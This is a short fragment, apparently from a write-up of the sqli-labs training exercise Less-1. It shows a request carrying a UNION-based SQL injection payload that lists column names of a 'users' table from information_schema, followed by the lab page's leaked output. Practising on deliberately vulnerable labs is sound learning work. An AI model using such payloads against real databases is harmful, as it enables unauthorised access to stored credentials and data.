 192.168.84.233/sqli-labs/Less-1/?id=1' union SELECT 1,2,column_name from information_schema.columns where table_name='users' limit 2,1 --+
Welcome Dhakkan
Your Login name:2
Your Password:username
SQLI DUMB SERIES-1